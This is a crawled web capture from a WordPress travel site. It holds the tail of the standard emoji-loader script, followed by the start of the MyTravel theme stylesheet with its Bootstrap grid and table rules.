const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://elegantrwanda.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2026-01-17 20:48:36 -->

--- FILE ---
content_type: text/css
request_url: https://elegantrwanda.com/wp-content/themes/mytravel/style.css?ver=12.0.0
body_size: 79144
content:
@charset "UTF-8";
/*!
Theme Name:   MyTravel
Theme URI:    https://themeforest.net/user/madrasthemes/portfolio
Author:       MadrasThemes
Author URI:   https://madrasthemes.com/
Description:  Hotels, Flights and Vacations WordPress Theme.
Version: 12.0.0
Tested up to: 5.8
Requires PHP: 7.4
License:      GNU General Public License v3 or later
License URI:  https://www.gnu.org/licenses/gpl-3.0.html
Text Domain:  mytravel
Tags:         e-commerce, two-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-images, full-width-template, threaded-comments, footer-widgets, sticky-post, theme-options, editor-style
*/
/*
======
Note: Do not edit this file. If you wish to add your own CSS, go to Customizer > Additional CSS.
======
*/
/*------------------------------------------------------------------
[CSS Table of Contents]

1. Bootstrap CSS
    1.1. Root
    1.2. Reboot
    1.3. Type
    1.4. Images
    1.5. Code
    1.6. Grid
    1.7. Tables
    1.8. Forms
    1.9. Buttons
    1.10. Transitions
    1.11. Dropdown
    1.12. Button-group
    1.13. Input-group
    1.14. Custom-forms
    1.15. Nav
    1.16. Navbar
    1.17. Card
    1.18. Breadcrumb
    1.19. Pagination
    1.20. Badge
    1.21. Jumbotron
    1.22. Alert
    1.23. Progress
    1.24. Media
    1.25. List-group
    1.26. Close
    1.27. Toasts
    1.28. Modal
    1.29. Tooltip
    1.30. Popover
    1.31. Carousel
    1.32. Spinners
    1.33. Utilities
    1.34. Print

2. MyTravel CSS
    2.1. Sizing
    2.2. Spaces
    2.3. Reboot
    2.4. List Group
    2.5. Headers
    2.6. Alert
    2.7. Avatar
    2.8. Badges
    2.9. Buttons
    2.10. Brand
    2.11. Breadcrumb
    2.12. Card
    2.13. Sidebar
    2.14. Clients
    2.15. Close
    2.16. Divider
    2.17. Dropdown
    2.18. Form Controls
    2.19. Google Map
    2.20. Go to Section
    2.21. Hamburger
    2.22. Hero Blocks
    2.23. Indicators
    2.24. Media
    2.25. Mockups
    2.26. Modal Window
    2.27. Page Preloader
    2.28. Pagination
    2.29. Nav
    2.30. News Blogs
    2.31. Progress
    2.32. Paging
    2.33. Quantity
    2.34. Search Forms
    2.35. Slick
    2.36. Spinner
    2.37. Stats
    2.38. SVG
    2.39. Table
    2.40. Timeline
    2.41. Sticky Block
    2.42. Utilities
    2.43. Vendor

3. User - Custom Style
-------------------------------------------------------------------*/
/*-------------------------------------------*\
    1. Bootstrap CSS
\*-------------------------------------------*/
/*!
 * Bootstrap v4.3.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*-------------------------------------------*\
    1.1. Root
\*-------------------------------------------*/
:root {
  --blue: #377dff;
  --indigo: #2d1582;
  --purple: #8023df;
  --pink: #ffe5ee;
  --red: #de4437;
  --orange: #f05700;
  --yellow: #ffc107;
  --green: #28871c;
  --teal: #00c9a7;
  --cyan: #00dffc;
  --white: #fff;
  --gray: #8c98a4;
  --gray-dark: #343a40;
  --primary: #297cbb;
  --secondary: #77838f;
  --success: #00c9a7;
  --info: #00dffc;
  --warning: #ffc107;
  --danger: #de4437;
  --light: #f8f9fa;
  --dark: #3b444f;
  --white: #fff;
  --indigo: #2d1582;
  --gray: #ebf0f7;
  --violet: #532184;
  --blue: #43c5db;
  --pink: #ffe5ee;
  --orange: #f05700;
  --green: #28871c;
  --breakpoint-xs: 0;
  --breakpoint-sm: 576px;
  --breakpoint-md: 768px;
  --breakpoint-lg: 992px;
  --breakpoint-xl: 1200px;
  --breakpoint-wd: 1480px;
  --font-family-sans-serif: "Rubik", Helvetica, Arial, sans-serif;
  --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; }

/*-------------------------------------------*\
    1.2. Reboot
\*-------------------------------------------*/
*,
*::before,
*::after {
  box-sizing: border-box; }

html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }

article, aside, figcaption, figure, footer, header, hgroup, main, nav, section {
  display: block; }

body {
  margin: 0;
  font-family: "Rubik", Helvetica, Arial, sans-serif;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #3b444f;
  text-align: left;
  background-color: #fff; }

[tabindex="-1"]:focus {
  outline: 0 !important; }

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible; }

h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: 0.5rem; }

p {
  margin-top: 0;
  margin-bottom: 1rem; }

abbr[title],
abbr[data-original-title] {
  text-decoration: underline;
  text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
  text-decoration-skip-ink: none; }

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit; }

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem; }

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0; }

dt {
  font-weight: 500; }

dd {
  margin-bottom: .5rem;
  margin-left: 0; }

blockquote {
  margin: 0 0 1rem; }

b,
strong {
  font-weight: bolder; }

small {
  font-size: 80%; }

sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline; }

sub {
  bottom: -.25em; }

sup {
  top: -.5em; }

a {
  color: #297cbb;
  text-decoration: none;
  background-color: transparent; }
  a:hover {
    color: #1b527c;
    text-decoration: none; }

a:not([href]):not([tabindex]) {
  color: inherit;
  text-decoration: none; }
  a:not([href]):not([tabindex]):hover, a:not([href]):not([tabindex]):focus {
    color: inherit;
    text-decoration: none; }
  a:not([href]):not([tabindex]):focus {
    outline: 0; }

pre,
code,
kbd,
samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  font-size: 1em; }

pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto; }

figure {
  margin: 0 0 1rem; }

img {
  vertical-align: middle;
  border-style: none; }

svg {
  overflow: hidden;
  vertical-align: middle; }

table {
  border-collapse: collapse; }

caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #8c98a4;
  text-align: left;
  caption-side: bottom; }

th {
  text-align: inherit; }

label {
  display: inline-block;
  margin-bottom: 0.5rem; }

button {
  border-radius: 0; }

button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color; }

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit; }

button,
input {
  overflow: visible; }

button,
select {
  text-transform: none; }

select {
  word-wrap: normal; }

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button; }

button:not(:disabled),
[type="button"]:not(:disabled),
[type="reset"]:not(:disabled),
[type="submit"]:not(:disabled) {
  cursor: pointer; }

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  padding: 0;
  border-style: none; }

input[type="radio"],
input[type="checkbox"] {
  box-sizing: border-box;
  padding: 0; }

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
  -webkit-appearance: listbox; }

textarea {
  overflow: auto;
  resize: vertical; }

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0; }

legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: .5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal; }

progress {
  vertical-align: baseline; }

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

[type="search"] {
  outline-offset: -2px;
  -webkit-appearance: none; }

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button; }

output {
  display: inline-block; }

summary {
  display: list-item;
  cursor: pointer; }

template {
  display: none; }

[hidden] {
  display: none !important; }

/*-------------------------------------------*\
    1.3. Type
\*-------------------------------------------*/
h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  margin-bottom: 0.5rem;
  font-weight: 300;
  line-height: 1.5; }

h1, .h1 {
  font-size: 2.5rem; }

h2, .h2 {
  font-size: 2rem; }

h3, .h3 {
  font-size: 1.75rem; }

h4, .h4 {
  font-size: 1.5rem; }

h5, .h5 {
  font-size: 1.25rem; }

h6, .h6 {
  font-size: 1rem; }

.lead {
  font-size: 1.25rem;
  font-weight: 300; }

.display-1 {
  font-size: 6rem;
  font-weight: 300;
  line-height: 1.2; }

.display-2 {
  font-size: 5.5rem;
  font-weight: 300;
  line-height: 1.2; }

.display-3 {
  font-size: 4.5rem;
  font-weight: 300;
  line-height: 1.2; }

.display-4 {
  font-size: 3.5rem;
  font-weight: 300;
  line-height: 1.2; }

hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid #e7eaf3; }

small,
.small {
  font-size: 80%;
  font-weight: 400; }

mark,
.mark {
  padding: 0.2em;
  background-color: #fcf8e3; }

.list-unstyled {
  padding-left: 0;
  list-style: none; }

.list-inline {
  padding-left: 0;
  list-style: none; }

.list-inline-item {
  display: inline-block; }
  .list-inline-item:not(:last-child) {
    margin-right: 0.5rem; }

.initialism {
  font-size: 90%;
  text-transform: uppercase; }

.blockquote {
  margin-bottom: 1rem;
  font-size: 1rem; }

.blockquote-footer {
  display: block;
  font-size: 80%;
  color: #8c98a4; }
  .blockquote-footer::before {
    content: "\2014\00A0"; }

/*-------------------------------------------*\
    1.4. Images
\*-------------------------------------------*/
.img-fluid {
  max-width: 100%;
  height: auto; }

.img-thumbnail {
  padding: 0.25rem;
  background-color: #fff;
  border: 1px solid #e7eaf3;
  border-radius: 0.3125rem;
  max-width: 100%;
  height: auto; }

.figure {
  display: inline-block; }

.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1; }

.figure-caption {
  font-size: 90%;
  color: #8c98a4; }

/*-------------------------------------------*\
    1.6. Grid
\*-------------------------------------------*/
.container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto; }
  @media (min-width: 576px) {
    .container {
      max-width: 540px; } }
  @media (min-width: 768px) {
    .container {
      max-width: 720px; } }
  @media (min-width: 992px) {
    .container {
      max-width: 960px; } }
  @media (min-width: 1200px) {
    .container {
      max-width: 1200px; } }
  @media (min-width: 1480px) {
    .container {
      max-width: 1320px; } }

.container-fluid {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto; }

.row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px; }

.no-gutters {
  margin-right: 0;
  margin-left: 0; }
  .no-gutters > .col,
  .no-gutters > [class*="col-"] {
    padding-right: 0;
    padding-left: 0; }

.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col,
.col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm,
.col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md,
.col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg,
.col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl,
.col-xl-auto, .col-wd-1, .col-wd-2, .col-wd-3, .col-wd-4, .col-wd-5, .col-wd-6, .col-wd-7, .col-wd-8, .col-wd-9, .col-wd-10, .col-wd-11, .col-wd-12, .col-wd,
.col-wd-auto {
  position: relative;
  width: 100% !important;
  padding-right: 15px;
  padding-left: 15px; }

.col {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%; }

.col-auto {
  flex: 0 0 auto;
  width: auto;
  max-width: 100%; }

.col-1 {
  flex: 0 0 8.3333333333%;
  max-width: 8.3333333333%; }

.col-2 {
  flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%; }

.col-3 {
  flex: 0 0 25%;
  max-width: 25%; }

.col-4 {
  flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%; }

.col-5 {
  flex: 0 0 41.6666666667%;
  max-width: 41.6666666667%; }

.col-6 {
  flex: 0 0 50%;
  max-width: 50%; }

.col-7 {
  flex: 0 0 58.3333333333%;
  max-width: 58.3333333333%; }

.col-8 {
  flex: 0 0 66.6666666667%;
  max-width: 66.6666666667%; }

.col-9 {
  flex: 0 0 75%;
  max-width: 75%; }

.col-10 {
  flex: 0 0 83.3333333333%;
  max-width: 83.3333333333%; }

.col-11 {
  flex: 0 0 91.6666666667%;
  max-width: 91.6666666667%; }

.col-12 {
  flex: 0 0 100%;
  max-width: 100%; }

.order-first {
  order: -1; }

.order-last {
  order: 13; }

.order-0 {
  order: 0; }

.order-1 {
  order: 1; }

.order-2 {
  order: 2; }

.order-3 {
  order: 3; }

.order-4 {
  order: 4; }

.order-5 {
  order: 5; }

.order-6 {
  order: 6; }

.order-7 {
  order: 7; }

.order-8 {
  order: 8; }

.order-9 {
  order: 9; }

.order-10 {
  order: 10; }

.order-11 {
  order: 11; }

.order-12 {
  order: 12; }

.offset-1 {
  margin-left: 8.3333333333%; }

.offset-2 {
  margin-left: 16.6666666667%; }

.offset-3 {
  margin-left: 25%; }

.offset-4 {
  margin-left: 33.3333333333%; }

.offset-5 {
  margin-left: 41.6666666667%; }

.offset-6 {
  margin-left: 50%; }

.offset-7 {
  margin-left: 58.3333333333%; }

.offset-8 {
  margin-left: 66.6666666667%; }

.offset-9 {
  margin-left: 75%; }

.offset-10 {
  margin-left: 83.3333333333%; }

.offset-11 {
  margin-left: 91.6666666667%; }

@media (min-width: 576px) {
  .col-sm {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%; }
  .col-sm-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%; }
  .col-sm-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%; }
  .col-sm-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }
  .col-sm-3 {
    flex: 0 0 25%;
    max-width: 25%; }
  .col-sm-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  .col-sm-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%; }
  .col-sm-6 {
    flex: 0 0 50%;
    max-width: 50%; }
  .col-sm-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%; }
  .col-sm-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%; }
  .col-sm-9 {
    flex: 0 0 75%;
    max-width: 75%; }
  .col-sm-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%; }
  .col-sm-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%; }
  .col-sm-12 {
    flex: 0 0 100%;
    max-width: 100%; }
  .order-sm-first {
    order: -1; }
  .order-sm-last {
    order: 13; }
  .order-sm-0 {
    order: 0; }
  .order-sm-1 {
    order: 1; }
  .order-sm-2 {
    order: 2; }
  .order-sm-3 {
    order: 3; }
  .order-sm-4 {
    order: 4; }
  .order-sm-5 {
    order: 5; }
  .order-sm-6 {
    order: 6; }
  .order-sm-7 {
    order: 7; }
  .order-sm-8 {
    order: 8; }
  .order-sm-9 {
    order: 9; }
  .order-sm-10 {
    order: 10; }
  .order-sm-11 {
    order: 11; }
  .order-sm-12 {
    order: 12; }
  .offset-sm-0 {
    margin-left: 0; }
  .offset-sm-1 {
    margin-left: 8.3333333333%; }
  .offset-sm-2 {
    margin-left: 16.6666666667%; }
  .offset-sm-3 {
    margin-left: 25%; }
  .offset-sm-4 {
    margin-left: 33.3333333333%; }
  .offset-sm-5 {
    margin-left: 41.6666666667%; }
  .offset-sm-6 {
    margin-left: 50%; }
  .offset-sm-7 {
    margin-left: 58.3333333333%; }
  .offset-sm-8 {
    margin-left: 66.6666666667%; }
  .offset-sm-9 {
    margin-left: 75%; }
  .offset-sm-10 {
    margin-left: 83.3333333333%; }
  .offset-sm-11 {
    margin-left: 91.6666666667%; } }

@media (min-width: 768px) {
  .col-md {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%; }
  .col-md-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%; }
  .col-md-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%; }
  .col-md-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }
  .col-md-3 {
    flex: 0 0 25%;
    max-width: 25%; }
  .col-md-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  .col-md-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%; }
  .col-md-6 {
    flex: 0 0 50%;
    max-width: 50%; }
  .col-md-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%; }
  .col-md-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%; }
  .col-md-9 {
    flex: 0 0 75%;
    max-width: 75%; }
  .col-md-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%; }
  .col-md-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%; }
  .col-md-12 {
    flex: 0 0 100%;
    max-width: 100%; }
  .order-md-first {
    order: -1; }
  .order-md-last {
    order: 13; }
  .order-md-0 {
    order: 0; }
  .order-md-1 {
    order: 1; }
  .order-md-2 {
    order: 2; }
  .order-md-3 {
    order: 3; }
  .order-md-4 {
    order: 4; }
  .order-md-5 {
    order: 5; }
  .order-md-6 {
    order: 6; }
  .order-md-7 {
    order: 7; }
  .order-md-8 {
    order: 8; }
  .order-md-9 {
    order: 9; }
  .order-md-10 {
    order: 10; }
  .order-md-11 {
    order: 11; }
  .order-md-12 {
    order: 12; }
  .offset-md-0 {
    margin-left: 0; }
  .offset-md-1 {
    margin-left: 8.3333333333%; }
  .offset-md-2 {
    margin-left: 16.6666666667%; }
  .offset-md-3 {
    margin-left: 25%; }
  .offset-md-4 {
    margin-left: 33.3333333333%; }
  .offset-md-5 {
    margin-left: 41.6666666667%; }
  .offset-md-6 {
    margin-left: 50%; }
  .offset-md-7 {
    margin-left: 58.3333333333%; }
  .offset-md-8 {
    margin-left: 66.6666666667%; }
  .offset-md-9 {
    margin-left: 75%; }
  .offset-md-10 {
    margin-left: 83.3333333333%; }
  .offset-md-11 {
    margin-left: 91.6666666667%; } }

@media (min-width: 992px) {
  .col-lg {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%; }
  .col-lg-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%; }
  .col-lg-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%; }
  .col-lg-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }
  .col-lg-3 {
    flex: 0 0 25%;
    max-width: 25%; }
  .col-lg-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  .col-lg-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%; }
  .col-lg-6 {
    flex: 0 0 50%;
    max-width: 50%; }
  .col-lg-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%; }
  .col-lg-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%; }
  .col-lg-9 {
    flex: 0 0 75%;
    max-width: 75%; }
  .col-lg-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%; }
  .col-lg-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%; }
  .col-lg-12 {
    flex: 0 0 100%;
    max-width: 100%; }
  .order-lg-first {
    order: -1; }
  .order-lg-last {
    order: 13; }
  .order-lg-0 {
    order: 0; }
  .order-lg-1 {
    order: 1; }
  .order-lg-2 {
    order: 2; }
  .order-lg-3 {
    order: 3; }
  .order-lg-4 {
    order: 4; }
  .order-lg-5 {
    order: 5; }
  .order-lg-6 {
    order: 6; }
  .order-lg-7 {
    order: 7; }
  .order-lg-8 {
    order: 8; }
  .order-lg-9 {
    order: 9; }
  .order-lg-10 {
    order: 10; }
  .order-lg-11 {
    order: 11; }
  .order-lg-12 {
    order: 12; }
  .offset-lg-0 {
    margin-left: 0; }
  .offset-lg-1 {
    margin-left: 8.3333333333%; }
  .offset-lg-2 {
    margin-left: 16.6666666667%; }
  .offset-lg-3 {
    margin-left: 25%; }
  .offset-lg-4 {
    margin-left: 33.3333333333%; }
  .offset-lg-5 {
    margin-left: 41.6666666667%; }
  .offset-lg-6 {
    margin-left: 50%; }
  .offset-lg-7 {
    margin-left: 58.3333333333%; }
  .offset-lg-8 {
    margin-left: 66.6666666667%; }
  .offset-lg-9 {
    margin-left: 75%; }
  .offset-lg-10 {
    margin-left: 83.3333333333%; }
  .offset-lg-11 {
    margin-left: 91.6666666667%; } }

@media (min-width: 1200px) {
  .col-xl {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%; }
  .col-xl-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%; }
  .col-xl-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%; }
  .col-xl-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }
  .col-xl-3 {
    flex: 0 0 25%;
    max-width: 25%; }
  .col-xl-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  .col-xl-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%; }
  .col-xl-6 {
    flex: 0 0 50%;
    max-width: 50%; }
  .col-xl-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%; }
  .col-xl-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%; }
  .col-xl-9 {
    flex: 0 0 75%;
    max-width: 75%; }
  .col-xl-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%; }
  .col-xl-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%; }
  .col-xl-12 {
    flex: 0 0 100%;
    max-width: 100%; }
  .order-xl-first {
    order: -1; }
  .order-xl-last {
    order: 13; }
  .order-xl-0 {
    order: 0; }
  .order-xl-1 {
    order: 1; }
  .order-xl-2 {
    order: 2; }
  .order-xl-3 {
    order: 3; }
  .order-xl-4 {
    order: 4; }
  .order-xl-5 {
    order: 5; }
  .order-xl-6 {
    order: 6; }
  .order-xl-7 {
    order: 7; }
  .order-xl-8 {
    order: 8; }
  .order-xl-9 {
    order: 9; }
  .order-xl-10 {
    order: 10; }
  .order-xl-11 {
    order: 11; }
  .order-xl-12 {
    order: 12; }
  .offset-xl-0 {
    margin-left: 0; }
  .offset-xl-1 {
    margin-left: 8.3333333333%; }
  .offset-xl-2 {
    margin-left: 16.6666666667%; }
  .offset-xl-3 {
    margin-left: 25%; }
  .offset-xl-4 {
    margin-left: 33.3333333333%; }
  .offset-xl-5 {
    margin-left: 41.6666666667%; }
  .offset-xl-6 {
    margin-left: 50%; }
  .offset-xl-7 {
    margin-left: 58.3333333333%; }
  .offset-xl-8 {
    margin-left: 66.6666666667%; }
  .offset-xl-9 {
    margin-left: 75%; }
  .offset-xl-10 {
    margin-left: 83.3333333333%; }
  .offset-xl-11 {
    margin-left: 91.6666666667%; } }

@media (min-width: 1480px) {
  .col-wd {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%; }
  .col-wd-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%; }
  .col-wd-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%; }
  .col-wd-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }
  .col-wd-3 {
    flex: 0 0 25%;
    max-width: 25%; }
  .col-wd-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  .col-wd-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%; }
  .col-wd-6 {
    flex: 0 0 50%;
    max-width: 50%; }
  .col-wd-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%; }
  .col-wd-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%; }
  .col-wd-9 {
    flex: 0 0 75%;
    max-width: 75%; }
  .col-wd-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%; }
  .col-wd-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%; }
  .col-wd-12 {
    flex: 0 0 100%;
    max-width: 100%; }
  .order-wd-first {
    order: -1; }
  .order-wd-last {
    order: 13; }
  .order-wd-0 {
    order: 0; }
  .order-wd-1 {
    order: 1; }
  .order-wd-2 {
    order: 2; }
  .order-wd-3 {
    order: 3; }
  .order-wd-4 {
    order: 4; }
  .order-wd-5 {
    order: 5; }
  .order-wd-6 {
    order: 6; }
  .order-wd-7 {
    order: 7; }
  .order-wd-8 {
    order: 8; }
  .order-wd-9 {
    order: 9; }
  .order-wd-10 {
    order: 10; }
  .order-wd-11 {
    order: 11; }
  .order-wd-12 {
    order: 12; }
  .offset-wd-0 {
    margin-left: 0; }
  .offset-wd-1 {
    margin-left: 8.3333333333%; }
  .offset-wd-2 {
    margin-left: 16.6666666667%; }
  .offset-wd-3 {
    margin-left: 25%; }
  .offset-wd-4 {
    margin-left: 33.3333333333%; }
  .offset-wd-5 {
    margin-left: 41.6666666667%; }
  .offset-wd-6 {
    margin-left: 50%; }
  .offset-wd-7 {
    margin-left: 58.3333333333%; }
  .offset-wd-8 {
    margin-left: 66.6666666667%; }
  .offset-wd-9 {
    margin-left: 75%; }
  .offset-wd-10 {
    margin-left: 83.3333333333%; }
  .offset-wd-11 {
    margin-left: 91.6666666667%; } }

/*-------------------------------------------*\
    1.7. Tables
\*-------------------------------------------*/
.table {
  width: 100%;
  margin-bottom: 1rem;
  color: #3b444f; }
  .table th,
  .table td {
    padding: 0.75rem;
    vertical-align: top;
    border-top: 1px solid #e7eaf3; }
  .table thead th {
